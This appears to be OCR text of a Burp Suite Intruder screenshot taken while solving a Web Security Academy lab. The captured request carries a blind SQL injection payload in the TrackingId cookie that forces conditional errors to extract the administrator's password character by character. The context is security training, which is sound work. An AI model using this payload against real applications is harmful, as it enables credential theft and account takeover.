 Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a36007e043dd589802b491e00f8004f.web-security-academy.net Update Host header to match target
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a36007e043dd589802b491e00f8004f.web-security-academy.net
3 Cookie: TrackingId=
eXEMZvNsn8D3g49m'||(SELECT+CASE+WHEN+SUBSTR(password,§1§,1)%3d'§a§'+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+username%3d'administrator')||';
session=qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a36007e043dd589802b491e00f8004f.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Search... 0 matche